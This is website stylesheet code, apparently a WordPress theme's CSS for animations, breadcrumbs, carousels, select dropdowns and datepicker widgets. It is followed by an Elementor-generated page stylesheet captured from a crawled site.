@keyframes animation2 {
  0% {
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
  }
  100% {
    -webkit-transform: rotateY(360deg);
    transform: rotateY(360deg);
  }
}

/*** squareMover 2 ***/
@-webkit-keyframes squareMover {
  0%,
  100% {
    -webkit-transform: translate(0, 0) rotate(0);
    transform: translate(0, 0) rotate(0);
  }
  20%,
  60% {
    -webkit-transform: translate(20px, 40px) rotate(180deg);
    transform: translate(20px, 40px) rotate(180deg);
  }
  30%,
  80% {
    -webkit-transform: translate(40px, 60px) rotate(0deg);
    transform: translate(40px, 60px) rotate(0deg);
  }
}

@keyframes squareMover {
  0%,
  100% {
    -webkit-transform: translate(0, 0) rotate(0);
    transform: translate(0, 0) rotate(0);
  }
  20%,
  60% {
    -webkit-transform: translate(20px, 40px) rotate(180deg);
    transform: translate(20px, 40px) rotate(180deg);
  }
  30%,
  80% {
    -webkit-transform: translate(40px, 60px) rotate(0deg);
    transform: translate(40px, 60px) rotate(0deg);
  }
}

.effect-shape-1 {
  -webkit-animation-name: squareMover;
  animation-name: squareMover;
  -webkit-animation-duration: 10s;
  animation-duration: 10s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-delay: 2s;
  animation-delay: 2s;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-perspective: 100px;
  perspective: 100px;
  -webkit-transform-origin: center center;
  transform-origin: center center;
}

.effect-shape-2 {
  -webkit-animation: animation1 5s ease-in infinite;
  animation: animation1 5s ease-in infinite;
}

/*------------------------------------------------------------------*\	
				13 - CUSTOMIZE STYLE																										
\*------------------------------------------------------------------*/
.custom-breadcrumb {
  position: relative;
  background-color: #1b1f2e;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
  margin-bottom: 35px;
  position: relative;
  z-index: 1;
}

.custom-breadcrumb .breadcrumb-main {
  position: relative;
  z-index: 11;
}

.custom-breadcrumb .breadcrumb-container-inner {
  position: relative;
  padding: 120px 0 120px;
}

@media (max-width: 991.98px) {
  .custom-breadcrumb .breadcrumb-container-inner {
    padding-bottom: 90px;
    padding-top: 90px;
  }
}

@media (max-width: 767.98px) {
  .custom-breadcrumb .breadcrumb-container-inner {
    padding-bottom: 80px;
    padding-top: 80px;
  }
}

@media (max-width: 575.98px) {
  .custom-breadcrumb .breadcrumb-container-inner {
    padding-bottom: 60px;
    padding-top: 60px;
  }
}

.custom-breadcrumb .heading-title {
  font-size: 36px;
  color: #fff;
  margin: 0;
  font-weight: 700;
}

@media (max-width: 991.98px) {
  .custom-breadcrumb .heading-title {
    font-size: 32px;
  }
}

@media (max-width: 767.98px) {
  .custom-breadcrumb .heading-title {
    font-size: 30px;
  }
}

@media (max-width: 575.98px) {
  .custom-breadcrumb .heading-title {
    font-size: 26px;
  }
}

.custom-breadcrumb .breadcrumb {
  margin-bottom: 0;
  display: inline-block;
  font-size: 15px;
  font-weight: 500;
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: 9;
  padding: 25px 25px 22px;
  background: #fff;
  color: var(--e-global-color-primary);
  border-radius: 10px 10px 0 0;
}

@media (max-width: 500px) {
  .custom-breadcrumb .breadcrumb {
    display: none;
  }
}

.custom-breadcrumb .breadcrumb li {
  float: left;
  position: relative;
  z-index: 11;
  line-height: 1;
  font-weight: 700;
  padding: 0 10px;
}

.custom-breadcrumb .breadcrumb li:after {
  content: '/';
  position: absolute;
  bottom: 0;
  left: -3px;
  z-index: 1;
  color: #ccc;
}

.custom-breadcrumb .breadcrumb li:first-child:after {
  display: none;
}

.custom-breadcrumb .breadcrumb li a {
  color: #1b1f2e;
}

.custom-breadcrumb .breadcrumb li a:hover {
  text-decoration: underline;
}

.custom-breadcrumb .breadcrumb-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 1;
  top: 0;
  left: 0;
}

.custom-breadcrumb.text-light .heading-title {
  color: #fff;
}

body.home.blog .title-layout-standard .custom-breadcrumb .heading-title {
  display: inline-block !important;
  float: left;
  font-size: 18px;
  margin: 5px 0 0;
}

/*------------------------------------------------------------------*\	
				14 - PLUGIN STYLE																										
\*------------------------------------------------------------------*/
@media (max-width: 767.98px) {
  .tparrows {
    display: none !important;
  }
}

ul.nav-tabs {
  overflow: hidden;
  display: inline-block;
}

ul.nav-tabs > li {
  white-space: nowrap;
  display: inline-block;
}

ul.nav-tabs > li > a {
  margin: 0 6px;
  background: transparent;
  padding: 8px 15px;
  font-size: 13px;
  font-weight: 500;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
}

ul.nav-tabs > li > a:hover, ul.nav-tabs > li > a:focus, ul.nav-tabs > li > a:active {
  color: var(--e-global-color-primary);
}

ul.nav-tabs > li.active > a {
  background: var(--e-global-color-primary);
}

#gva-filter-overlay, #gva-overlay {
  position: fixed;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.6);
  top: 0;
  left: 0;
  z-index: 99;
  display: none;
}

#gva-filter-overlay.open, #gva-overlay.open {
  display: block;
}

#gva-filter-overlay:hover, #gva-overlay:hover {
  cursor: pointer;
}

.swiper {
  width: 100%;
  height: 100%;
}

.swiper-slide {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  width: 25%;
}

@media (max-width: 768px) {
  .swiper-slide {
    width: 100%;
  }
}

.swiper-slide img {
  display: block;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}

.swiper-content-inner {
  margin: 0 -15px;
  overflow: hidden;
}

.swiper-content-inner .init-carousel-swiper, .swiper-content-inner .init-carousel-swiper-theme {
  padding: 0 15px;
  overflow: visible;
}

.swiper-content-inner .init-carousel-swiper:after, .swiper-content-inner .init-carousel-swiper-theme:after {
  content: "";
  background: url("../images/preloader.gif") no-repeat center center #fff;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 999;
  width: 100%;
  height: 100%;
}

.swiper-content-inner .init-carousel-swiper .swiper-wrapper, .swiper-content-inner .init-carousel-swiper-theme .swiper-wrapper {
  opacity: 0;
}

.swiper-content-inner .init-carousel-swiper.swiper-initialized:after, .swiper-content-inner .init-carousel-swiper.swiper-container-initialized:after, .swiper-content-inner .init-carousel-swiper-theme.swiper-initialized:after, .swiper-content-inner .init-carousel-swiper-theme.swiper-container-initialized:after {
  display: none !important;
}

.swiper-content-inner .init-carousel-swiper.swiper-initialized .swiper-wrapper, .swiper-content-inner .init-carousel-swiper.swiper-container-initialized .swiper-wrapper, .swiper-content-inner .init-carousel-swiper-theme.swiper-initialized .swiper-wrapper, .swiper-content-inner .init-carousel-swiper-theme.swiper-container-initialized .swiper-wrapper {
  opacity: 1;
}

.margin-disable .swiper-content-inner {
  margin: 0;
}

.margin-disable .swiper-content-inner .init-carousel-swiper, .margin-disable .swiper-content-inner .init-carousel-swiper-theme {
  padding: 0;
}

.swiper-slider-wrapper {
  position: relative;
}

.swiper-slider-wrapper .swiper-nav-next, .swiper-slider-wrapper .swiper-nav-prev {
  width: 46px;
  height: 46px;
  line-height: 46px;
  position: absolute;
  top: 50%;
  margin-top: -26px;
  border-radius: 4px;
  -webkit-box-shadow: 0 3px 30px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 3px 30px 0 rgba(0, 0, 0, 0.1);
  background: #fff;
  font-size: 18px;
  color: #1b1f2e;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  display: inline-block;
  background-size: 10px;
  opacity: 0;
  z-index: 11;
}

@media (max-width: 1200px) {
  .swiper-slider-wrapper .swiper-nav-next, .swiper-slider-wrapper .swiper-nav-prev {
    width: 38px;
    height: 38px;
    line-height: 38px;
    font-size: 14px;
    margin-top: -20px;
  }
}

.swiper-slider-wrapper .swiper-nav-next:after, .swiper-slider-wrapper .swiper-nav-prev:after {
  font-family: 'Font Awesome 5 Free';
  text-align: center;
  font-weight: 900;
  display: inline-block;
  width: 100%;
}

.swiper-slider-wrapper .swiper-nav-next:hover, .swiper-slider-wrapper .swiper-nav-prev:hover {
  background: #EDF3F6;
  color: var(--e-global-color-primary);
}

.swiper-slider-wrapper .swiper-nav-next {
  right: -26px !important;
}

@media (max-width: 1640px) {
  .swiper-slider-wrapper .swiper-nav-next {
    right: -10px !important;
  }
}

.swiper-slider-wrapper .swiper-nav-next:after {
  content: "\f054";
}

.swiper-slider-wrapper .swiper-nav-prev {
  left: -26px !important;
}

@media (max-width: 1640px) {
  .swiper-slider-wrapper .swiper-nav-prev {
    left: -10px !important;
  }
}

.swiper-slider-wrapper .swiper-nav-prev:after {
  content: '\f053';
}

.swiper-slider-wrapper:hover .swiper-nav-next, .swiper-slider-wrapper:hover .swiper-nav-prev {
  opacity: 1;
}

.swiper-slider-wrapper .swiper-pagination {
  text-align: center;
  position: relative;
}

.swiper-slider-wrapper .swiper-pagination > span {
  margin: 0 5px;
  width: 3px;
  height: 10px;
  border-radius: 0;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.swiper-slider-wrapper .swiper-pagination > span.swiper-pagination-bullet-active {
  background: var(--e-global-color-primary);
  height: 20px;
}

.swiper-slide img {
  max-width: 100%;
  width: auto;
  height: auto;
}

.swiper-pagination-bullets-dynamic {
  left: 50%;
  -webkit-transform: translateX(-50%) !important;
  transform: translateX(-50%) !important;
  white-space: nowrap;
}

.swiper-pagination-bullets-dynamic span {
  -webkit-transition: .3s transform,.3s left;
  transition: .3s transform,.3s left;
}

.select2-container {
  width: 100% !important;
}

.select2-container .select2-dropdown {
  border: 1px solid #C9D5DB;
  -webkit-box-shadow: 0 5px 12px rgba(0, 0, 0, 0.16);
  box-shadow: 0 5px 12px rgba(0, 0, 0, 0.16);
}

.select2-container .select2-dropdown .select2-selection__rendered {
  outline: none !important;
}

.select2-container .select2-dropdown .select2-search--dropdown .select2-search__field {
  height: 32px;
}

.select2-container .select2-dropdown ul.select2-results__options li {
  padding: 3px 15px;
  font-size: 14px;
}

.select2-container .select2-dropdown ul.select2-results__options li.select2-results__option--highlighted {
  background: #F6F6F6;
  color: var(--e-global-color-primary);
}

.select2-container .select2-dropdown ul.select2-results__options li[aria-selected="true"] {
  background: #F6F6F6;
  color: var(--e-global-color-primary);
}

.select2-container .select2-selection {
  outline: none;
  height: 46px;
  border: 2px solid #C9D5DB !important;
  background: #FFF;
  padding: 0 10px;
  line-height: 46px !important;
  position: relative;
}

.select2-container .select2-selection.select2-selection--single {
  height: 46px;
  border-radius: 4px;
}

.select2-container .select2-selection.select2-selection--multiple .select2-selection__rendered {
  padding: 0;
  list-style: none;
  overflow: hidden;
}

.select2-container .select2-selection.select2-selection--multiple .select2-selection__rendered > li {
  display: inline-block;
  font-size: 12px;
}

.select2-container .select2-selection .select2-selection__arrow {
  background-image: url("../images/down-arrow.svg") !important;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 12px;
  border: none;
  width: 12px !important;
  height: 12px !important;
  top: 50% !important;
  right: 12px !important;
  margin-top: -5px;
  display: inline-block;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  position: absolute;
}

.select2-container .select2-selection .select2-selection__arrow b {
  display: none;
}

.select2-container .select2-selection .select2-selection__rendered {
  outline: none !important;
  line-height: 46px !important;
  color: var(--conult-body-color) !important;
  font-size: 14px;
}

.select2-container .select2-selection .select2-selection__rendered .select2-selection__placeholder {
  color: var(--conult-body-color);
  line-height: 50px;
}

.select2-container .select2-selection .select2-selection__rendered .select2-selection__clear {
  font-size: 18px;
  background: var(--e-global-color-primary);
  color: #fff;
  width: 20px;
  height: 20px;
  border-radius: 4px;
  line-height: 18px;
  text-align: center;
  position: absolute;
  top: 50%;
  margin-top: -8px;
  right: 16px;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  z-index: 11;
}

.select2-container .select2-selection .select2-selection__rendered .select2-selection__clear:hover {
  background: #1b1f2e;
}

.select2-container.select2-container--open .select2-selection .select2-selection__arrow {
  -webkit-transform: rotate(-180deg);
  transform: rotate(-180deg);
}

.select2-selection.select2-selection--multiple .select2-selection__rendered {
  padding: 0;
}

.select2-selection.select2-selection--multiple .select2-selection__rendered li.select2-selection__choice {
  border: 1px solid #C9D5DB;
  background: #C9D5DB;
  color: #1b1f2e;
  margin: 5px;
  line-height: 38px;
  padding: 0 15px;
  font-weight: 600;
}

.select2-selection.select2-selection--multiple .select2-selection__rendered li.select2-selection__choice .select2-selection__choice__remove {
  color: #fff;
  background: var(--e-global-color-primary);
  width: 22px;
  height: 22px;
  line-height: 21px;
  border-radius: 3px;
  text-align: center;
  margin-right: 6px;
}

.select2-selection.select2-selection--multiple .select2-selection__rendered li.select2-search--inline {
  margin: 0 10px;
  line-height: 50px;
}

#ui-datepicker-div {
  font-size: 14px;
  font-family: var(--conult-heading-font-family);
  font-weight: 500;
}

#ui-datepicker-div select {
  height: 32px;
  line-height: 32px;
  background: #FAFBFC;
}

#ui-datepicker-div button {
  text-transform: uppercase;
  letter-spacing: 1px;
  font-family: var(--conult-heading-font-family);
  background: var(--e-global-color-primary);
  color: #fff;
  font-size: 12px;
  font-weight: 600;
  border: none;
}

#ui-datepicker-div .ui-widget-header {
  background: #1b1f2e;
  color: #fff;
  border: none;
}

#ui-datepicker-div .ui-widget-header .ui-datepicker-prev, #ui-datepicker-div .ui-widget-header .ui-datepicker-next {
  background: #fff;
  top: 2px;
  border: none !important;
}

#ui-datepicker-div .ui-widget-header .ui-datepicker-prev {
  left: 2px;
  top: 2px;
}

#ui-datepicker-div .ui-widget-header .ui-datepicker-next {
  right: 2px;
}

#ui-datepicker-div table.ui-datepicker-calendar {
  border: none;
}

.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default, .ui-button, html .ui-button.ui-state-disabled:hover, html .ui-button.ui-state-disabled:active {
  border: none;
  background: #dfdfdf;
  padding: 2px 5px;
  line-height: 28px;
  color: #1b1f2e;
}

.ui-state-default.ui-state-highlight, .ui-widget-content .ui-state-default.ui-state-highlight, .ui-widget-header .ui-state-default.ui-state-highlight, .ui-button.ui-state-highlight, html .ui-button.ui-state-disabled:hover.ui-state-highlight, html .ui-button.ui-state-disabled:active.ui-state-highlight {
  position: relative;
}

.ui-state-default.ui-state-highlight:after, .ui-widget-content .ui-state-default.ui-state-highlight:after, .ui-widget-header .ui-state-default.ui-state-highlight:after, .ui-button.ui-state-highlight:after, html .ui-button.ui-state-disabled:hover.ui-state-highlight:after, html .ui-button.ui-state-disabled:active.ui-state-highlight:after {
  content: '';
  width: 6px;
  height: 6px;
  background: var(--e-global-color-primary);
  border-radius: 50%;
  position: absolute;
  top: 4px;
  left: 4px;
}

.ui-state-default.ui-state-active, .ui-widget-content .ui-state-default.ui-state-active, .ui-widget-header .ui-state-default.ui-state-active, .ui-button.ui-state-active, html .ui-button.ui-state-disabled:hover.ui-state-active, html .ui-button.ui-state-disabled:active.ui-state-active {
  background: var(--e-global-color-primary);
  color: #fff;
}

.ui-state-default.ui-state-active.ui-state-highlight:after, .ui-widget-content .ui-state-default.ui-state-active.ui-state-highlight:after, .ui-widget-header .ui-state-default.ui-state-active.ui-state-highlight:after, .ui-button.ui-state-active.ui-state-highlight:after, html .ui-button.ui-state-disabled:hover.ui-state-active.ui-state-highlight:after, html .ui-button.ui-state-disabled:active.ui-state-active.ui-state-highlight:after {
  background: #fff;
}


--- FILE ---
content_type: text/css
request_url: https://connectwifi.cm/wp-content/uploads/elementor/css/post-981.css?ver=1680196163
body_size: 4136
content:
.elementor-981 .elementor-element.elementor-element-fe9f794{padding:0px 0px 0px 0px;}.elementor-981 .elementor-element.elementor-element-fb3dc7c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-981 .elementor-element.elementor-element-5fe2d6b .custom-breadcrumb{background-repeat:no-repeat;background-size:cover;}.elementor-981 .elementor-element.elementor-element-5fe2d6b .custom-breadcrumb .breadcrumb-container-inner{padding-top:120px;padding-bottom:120px;}.elementor-981 .elementor-element.elementor-element-eb2889f{padding:110px 0px 80px 0px;}.elementor-981 .elementor-element.elementor-element-1430253 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-981 .elementor-element.elementor-element-e4a0203 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-981 .elementor-element.elementor-element-c595401:not(.elementor-motion-effects-element-type-background), .elementor-981 .elementor-element.elementor-element-c595401 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFF5F4;background-position:top left;background-repeat:repeat;}.elementor-981 .elementor-element.elementor-element-c595401{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:120px 0px 0px 0px;}.elementor-981 .elementor-element.elementor-element-c595401 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-981 .elementor-element.elementor-element-65af78c > .elementor-element-populated{padding:0px 15px 30px 15px;}.elementor-981 .elementor-element.elementor-element-7b9b23b .gsc-heading .content-inner{max-width:800px;}.elementor-981 .elementor-element.elementor-element-7b9b23b .gsc-heading{margin-bottom:4px;}.elementor-981 .elementor-element.elementor-element-7b9b23b .gsc-heading .title{margin-bottom:8px;}.elementor-981 .elementor-element.elementor-element-7b9b23b .gsc-heading .sub-title{margin-bottom:0px;}.elementor-981 .elementor-element.elementor-element-7b9b23b .gsc-heading .title-desc{padding:5px 0px 10px 0px;}.elementor-981 .elementor-element.elementor-element-9c544f0 .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-981 .elementor-element.elementor-element-9c544f0 .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-981 .elementor-element.elementor-element-9c544f0 .elementor-button{font-size:12px;font-weight:700;text-transform:uppercase;line-height:20px;background-color:var( --e-global-color-primary );}.elementor-981 .elementor-element.elementor-element-9c544f0 > .elementor-widget-container{margin:0px 20px 15px 0px;}.elementor-981 .elementor-element.elementor-element-9c544f0{width:auto;max-width:auto;}.elementor-981 .elementor-element.elementor-element-c2e05a4 .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-981 .elementor-element.elementor-element-c2e05a4 .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-981 .elementor-element.elementor-element-c2e05a4 .elementor-button{font-size:12px;font-weight:700;text-transform:uppercase;line-height:20px;fill:#313041;color:#313041;background-color:#FFFFFF;}.elementor-981 .elementor-element.elementor-element-c2e05a4{width:auto;max-width:auto;}.elementor-981 .elementor-element.elementor-element-4ac1662 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-981 .elementor-element.elementor-element-573355b{text-align:center;}@media(max-width:1024px) and (min-width:768px){.elementor-981 .elementor-element.elementor-element-65af78c{width:65%;}.elementor-981 .elementor-element.elementor-element-4ac1662{width:30%;}}@media(max-width:1024px){.elementor-981 .elementor-element.elementor-element-c595401{padding:70px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-981 .elementor-element.elementor-element-4ac1662.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-981 .elementor-element.elementor-element-4ac1662.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}}